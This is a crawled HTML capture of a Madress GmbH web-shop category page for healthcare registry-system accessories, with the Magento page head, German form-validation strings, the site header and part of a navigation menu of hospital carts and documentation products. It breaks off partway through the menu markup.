

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.madress.com/healthcare/registratursysteme/zubehor.html
body_size: 14417
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="de" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="de" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="de" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="de" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="de" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Zubehör - Madress</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.madress.com/media/favicon/default/favicon-32x32_3.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.madress.com/media/favicon/default/favicon-32x32_3.png" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.madress.com/js/blank.html';
    var BLANK_IMG = 'https://www.madress.com/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/components/animate/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/banners.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/header.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/bootstrap/bootstrap-grid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/print.css" media="print" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/srg/css/fonts.css" name="z_srg_css_fonts" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/srg/css/global.css" name="z_srg_css_global" />
<script type="text/javascript" src="https://www.madress.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/ultramegamenu.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/smartheader.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/srg/js/stickyheader.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/srg/js/app.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/configurableswatches/product-media.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/configurableswatches/swatches-list.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.madress.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.madress.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<style type="text/css">
									</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML-Tags sind nicht erlaubt","Please select an option.":"Bitte w\u00e4hlen Sie eine Option.","This is a required field.":"Dies ist ein Pflichtfeld.","Please enter a valid number in this field.":"Bitte geben Sie eine g\u00fcltige Nummer in dieses Feld ein.","The value is not within the specified range.":"Der Wert liegt nicht im angegebenen Bereich.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Bitte nur Ziffern in diesem Feld verwenden. Vermeiden Sie Leerzeichen oder andere Zeichen (z. B. Punkt oder Komma).","Please use letters only (a-z or A-Z) in this field.":"Bitte nur Buchstaben (a-z oder A-Z) in diesem Feld verwenden.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Bitte nur Buchstaben (a-z oder A-Z) oder Ziffern (0-9) in diesem Feld verwenden. Leerzeichen oder andere Zeichen sind nicht erlaubt.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9), Leerzeichen oder # f\u00fcr dieses Feld verwenden.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Bitte geben Sie eine g\u00fcltige Telefonnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Bitte geben Sie eine g\u00fcltige Faxnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid date.":"Bitte geben Sie ein g\u00fcltiges Datum ein.","The From Date value should be less than or equal to the To Date value.":"Das Startdatum sollte vor dem oder am Enddatum liegen.","Please enter a valid email address. For example johndoe@domain.com.":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein. Zum Beispiel mustermann@domain.de.","Please use only visible characters and spaces.":"Bitte nur sichtbare Zeichen und Leerzeichen verwenden.","Please enter 6 or more characters without leading or trailing spaces.":"Bitte geben Sie 6 oder mehr Zeichen ein ohne Leerzeichen am Anfang oder Ende.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Bitte geben Sie 7 oder mehr Zeichen ein. Ein Passwort sollte sowohl aus Ziffern wie aus Buchstaben bestehen.","Please make sure your passwords match.":"Bitte stellen Sie sicher, dass die beiden Passw\u00f6rter identisch sind.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Bitte geben Sie eine g\u00fcltige URL ein. M\u00f6gliche Protokolle (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Bitte geben Sie eine g\u00fcltige URL ein. Zum Beispiel http:\/\/www.beispiel.de oder www.beispiel.de","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Bitte geben Sie einen g\u00fcltigen URL-Bezeichner an. Zum Beispiel \"beispiel-seite\", \"beispiel-seite.html\" oder \"unterverzeichnis\/beispiel-seite\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Bitte geben Sie einen g\u00fcltigen XML-Identifizierer an. Zum Beispiel irgendetwas_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Bitte geben Sie eine g\u00fcltige Sozialversicherungsnummer ein. Zum Beispiel 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein. Zum Beispiel 21335.","Please enter a valid zip code.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Bitte verwenden Sie dieses Datumsformat: tt\/mm\/jjjj. Zum Beispiel 17\/03\/2006 f\u00fcr den 17. M\u00e4rz 2006.","Please enter a valid $ amount. For example $100.00.":"Bitte geben Sie einen g\u00fcltigen Betrag ein. Zum Beispiel 100,00 \u20ac.","Please select one of the above options.":"Bitte w\u00e4hlen Sie eine der oberen Optionen.","Please select one of the options.":"Bitte w\u00e4hlen Sie eine der Optionen.","Please select State\/Province.":"Bitte Land\/Bundesland w\u00e4hlen.","Please enter a number greater than 0 in this field.":"Bitte geben Sie eine Zahl gr\u00f6\u00dfer 0 in dieses Feld ein.","Please enter a number 0 or greater in this field.":"Bitte geben Sie eine Zahl gr\u00f6\u00dfer\/gleich 0 in dieses Feld ein.","Please enter a valid credit card number.":"Bitte geben Sie eine g\u00fcltige Kreditkartennummer ein.","Credit card number does not match credit card type.":"Kreditkartennummer entspricht nicht dem Kreditkartentyp.","Card type does not match credit card number.":"Kreditkartenart entspricht nicht der angegeben Kreditkartennummer.","Incorrect credit card expiration date.":"Falsches Ablaufdatum der Kreditkarte.","Please enter a valid credit card verification number.":"Bitte geben Sie eine g\u00fcltige Kreditkarten-Pr\u00fcfnummer ein.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Bitte geben Sie eine g\u00fcltige CSS-L\u00e4nge ein. Beispielsweise 100px, 77pt, 20em, .5ex oder 50%.","Text length does not satisfy specified text range.":"Textl\u00e4nge ist nicht korrekt.","Please enter a number lower than 100.":"Bitte geben Sie keine Zahl gr\u00f6\u00dfer\/gleich 100 in dieses Feld ein.","Please select a file":"Bitte w\u00e4hlen Sie eine Datei.","Please enter issue number or start date for switch\/solo card type.":"Bitte geben Sie eine Vorgangsnummer oder ein Startdatum switch\/solo Karten ein.","Please wait, loading...":"Bitte warten, wird geladen \u2026","This date is a required value.":"Das Datum ist eine ben\u00f6tigte Angabe.","Please enter a valid day (1-%d).":"Bitte geben Sie einen g\u00fcltigen Tag (1-%d) ein.","Please enter a valid month (1-12).":"Bitte geben Sie einen g\u00fcltigen Monat (1-12) ein.","Please enter a valid year (1900-%d).":"Bitte geben Sie ein g\u00fcltiges Jahr (1900-%d) ein.","Please enter a valid full date":"Bitte geben Sie ein vollst\u00e4ndiges, g\u00fcltiges Datum ein.","Please enter a valid date between %s and %s":"Bitte geben Sie ein g\u00fcltiges Datum zwischen dem %s und %s ein.","Please enter a valid date equal to or greater than %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder nach dem %s ein.","Please enter a valid date less than or equal to %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder vor dem %s ein.","Complete":"Vollst\u00e4ndig","Add Products":"Artikel hinzuf\u00fcgen","Maximum allowed file size for upload is":"Die maximal zul\u00e4ssige Dateigr\u00f6\u00dfe zum Hochladen ist","Please check your server PHP settings.":"Bitte \u00fcberpr\u00fcfen Sie Ihre Server-PHP-Einstellungen.","There are files that were selected but not uploaded yet. After switching to another tab your selections will be lost. Do you wish to continue ?":"Es gibt Dateien, die ausgew\u00e4hlt, aber noch nicht hochgeladen wurden. Nach dem Wechsel zu einem anderen Tab gehen Ihre Auswahlen verloren. M\u00f6chten Sie fortfahren?","Uploading...":"L\u00e4dt Dateien hoch...","Please choose to register or to checkout as a guest":"Bitte registrieren Sie sich, oder gehen Sie als Gast zur Kasse.","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Versandarten daf\u00fcr verf\u00fcgbar sind.","Please specify shipping method.":"Bitte w\u00e4hlen Sie eine Versandart.","Your order cannot be completed at this time as there is no payment methods available for it.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Bezahlmethoden daf\u00fcr verf\u00fcgbar sind.","Please specify payment method.":"Bitte w\u00e4hlen Sie eine Zahlungsart.","Add to Cart":"In den Warenkorb","In Stock":"Auf Lager","Out of Stock":"Nicht auf Lager"});
        //]]></script>
	<link href='//fonts.googleapis.com/css?family=Open+Sans:700&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-category-view responsive categorypath-healthcare-registratursysteme-zubehor-html category-zubehor  page-layout-2columns-left">
<div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong><br />
                    Sie müssen JavaScript in Ihrem Browser aktivieren, um alle Funktionen in diesem Shop nutzen zu können.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div id="header-container" class="header-container header-mobile" style="display:none;">
	<div class="header-container2">
		<div class="header-container3">

							<!-- Part of the header displayed only in mobile mode -->
				<div class="header-m-container">

					<div class="header-m-top-container">
						<div class="header-m-top header container clearer">
							<div class="inner-container">

								
																
							</div> <!-- end: inner-container -->
						</div> <!-- end: header-m-top -->
					</div> <!-- end: header-m-top-container -->

					<div class="header-m-primary-container">
						<div class="header-m-primary header container">
							<div class="inner-container">

								
								<!-- Mobile logo -->
								<div class="logo-wrapper--mobile">
									<a class="logo logo--mobile" href="https://www.madress.com/"
									   title="Madress GmbH">
										<img
											src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-small.png"
											alt="Madress GmbH"/>
									</a>
								</div>
								<div class="clearer after-mobile-logo"></div>

								<!-- Skip links -->
								<div class="skip-links-wrapper skip-links--4">

																			<a href="#header-nav" class="skip-link skip-nav">
											<span class="icon ic ic-menu"></span>
											<span class="label">Menü</span>
										</a>
									
																			<a href="#header-search" class="skip-link skip-search">
											<span class="icon ic ic-search"></span>
											<span class="label">Suche</span>
										</a>
									
																			<a href="https://www.madress.com/gwishlist/gwishlist/index/" class="skip-link skip-wishlist">
											<span class="icon ic ic-heart-o"></span>
											<span class="label">Mein Wunschzettel</span>
										</a>
									
									
									
									
																												<div id="mini-cart-marker-mobile"></div>
										<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-letter"></span>
                        <span class="label">Anfrageliste</span>
                        <span class="caret"></span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Sie haben keine Produkte auf Ihrer Anfrageliste.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div>
									
																		<div id="header-nav" class="skip-content skip-content--style">
										<div id="nav-marker-mobile"></div>
									</div>

																			<div id="search-marker-mobile"></div>
										<div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper">
        <form id="search_mini_form" action="https://www.madress.com/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Suche:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Gesamten Shop durchsuchen …');
            searchForm.initAutocomplete('https://www.madress.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
									
									
									
									<div class="skip-links-clearer clearer"></div>

								</div> <!-- end: skip-links-wrapper -->

							</div> <!-- end: inner-container -->
						</div> <!-- end: header-m-primary -->
					</div> <!-- end: header-m-primary-container -->

				</div> <!-- end: header-m-container -->
			
			<!-- Part of the header displayed only in regular mode -->
			<div class="header-top-container">
				<div class="header-top header container clearer">
					<div class="inner-container">

												
						<div class="left-column">

							
							
																					<div class="item item-left hide-below-960">
								<p class="welcome-msg"></p>
							</div>

						</div> <!-- end: left column -->

						<div class="right-column">

							
							
							
							
							
						</div> <!-- end: right column -->

					</div> <!-- end: inner-container -->
				</div> <!-- end: header-top -->
			</div> <!-- end: header-top-container -->

			<div class="header-primary-container">
				<div class="header-primary header container">
					<div class="inner-container">

						
												<div class="hp-blocks-holder">

															<!-- Left column -->
								<div class="hp-block left-column grid12-3">
																																							<div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://www.madress.com/" title="Madress GmbH"><strong>Madress GmbH</strong><img src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png" alt="Madress GmbH" /></a>
	</div>
</div>
																											</div> <!-- end: left column -->
							
							
															<!-- Right column -->
								<div class="hp-block right-column grid12-9">
																																							<div class="item"><div id="search-marker-regular"></div></div>
																					<div class="item"><div id="user-menu-wrapper-regular">
	<div id="user-menu" class="user-menu">

		
		
					<div id="mini-cart-marker-regular"></div>		
		
		
		
					<div id="mini-compare-marker-regular"></div>		
		
		
		
					<div id="account-links-marker-regular"></div>		
					<div id="mini-wishlist-marker-regular"></div><div id="mini-wishlist" class="mini-wishlist">
	<a class="mini-wishlist-heading" href="https://www.madress.com/gwishlist/gwishlist/index/" title="Mein Wunschzettel">
		<span class="icon ic ic-heart-o"></span>
		<span class="label">Mein Wunschzettel</span>
	</a>
</div>
		
		
		
	</div> <!-- end: user-menu -->
</div>
</div>
																				<div class="item contact-phone">
											<span class="ic ic-phone"></span>
											<span class="label">+43-1-5334791</span>
										</div>
																	</div> <!-- end: right column -->
							
						</div> <!-- end: hp-blocks-holder -->

					</div> <!-- end: inner-container -->
				</div> <!-- end: header-primary -->
			</div> <!-- end: header-primary-container -->

							
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-hide480 with-bullets">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 active level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare.html" class="level-top"><span>Healthcare</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:100%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/optiplan.jpg" alt="Optiplan"></div><a href="https://www.madress.com/healthcare/funktionswagen.html"><span>Funktionswagen</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.madress.com/healthcare/funktionswagen/visitenwagen.html"><span>Visitenwagen</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.madress.com/healthcare/funktionswagen/pflegewagen.html"><span>Pflegewagen</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.madress.com/healthcare/funktionswagen/trolley.html"><span>Trolley</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.madress.com/healthcare/funktionswagen/verbandwagen.html"><span>Verbandwagen</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.madress.com/healthcare/funktionswagen/notfallwagen.html"><span>Notfallwagen</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.madress.com/healthcare/funktionswagen/servicewagen.html"><span>Servicewagen</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.madress.com/healthcare/funktionswagen/pflege-servicemobil.html"><span>Pflege-Servicemobil</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.madress.com/healthcare/funktionswagen/laptopwagen.html"><span>Laptopwagen</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.madress.com/healthcare/funktionswagen/digitale-visite.html"><span>Digitale Visite</span></a></li><li class="nav-item level2 nav-1-1-10 last classic"><a href="https://www.madress.com/healthcare/funktionswagen/wagen-zubehor.html"><span>Wagen Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/optiplan.jpg" alt="Optiplan"></div><a href="https://www.madress.com/healthcare/doku-systeme.html"><span>Doku-Systeme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system.html"><span>Planetten-System</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-11-1 first classic"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system/sichtplanetten.html"><span>Sichtplanetten</span></a></li><li class="nav-item level3 nav-1-2-11-2 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system/planettentaschen.html"><span>Planettentaschen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-12 classic"><a href="https://www.madress.com/healthcare/doku-systeme/befundtaschen.html"><span>Befundtaschen</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.madress.com/healthcare/doku-systeme/kurventaschen-ffb.html"><span>Kurventaschen FFB</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.madress.com/healthcare/doku-systeme/pflegetafeln.html"><span>Pflegetafeln</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.madress.com/healthcare/doku-systeme/leporellotaschen.html"><span>Leporellotaschen</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.madress.com/healthcare/doku-systeme/bettentafeln.html"><span>Bettentafeln</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.madress.com/healthcare/doku-systeme/doku-sammler.html"><span>Doku-Sammler</span></a></li><li class="nav-item level2 nav-1-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/doku-systeme/register.html"><span>Register</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-18-3 first classic"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html"><span>Kunststoffregister</span></a></li><li class="nav-item level3 nav-1-2-18-4 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/register/natronregister.html"><span>Natronregister</span></a></li></ul></li><li class="nav-item level2 nav-1-2-19 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/ultradex.jpg" alt="Ultradex"></div><a href="https://www.madress.com/healthcare/beschilderung-und-planung.html"><span>Beschilderung und Planung</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-20 first classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/infotaschen.html"><span>Infotaschen</span></a></li><li class="nav-item level2 nav-1-3-21 classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/fototaschen.html"><span>Fototaschen</span></a></li><li class="nav-item level2 nav-1-3-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln.html"><span>Planungstafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-22-5 first simple nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln.html"><span>Planrecord-Stecktafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-1-3-22-5-1 first last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-1-3-22-6 simple nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/magnettafeln-mit-raster.html"><span>Magnettafeln mit Raster</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-1-3-22-6-2 first last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/magnettafeln-mit-raster/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-1-3-22-7 last classic"><a 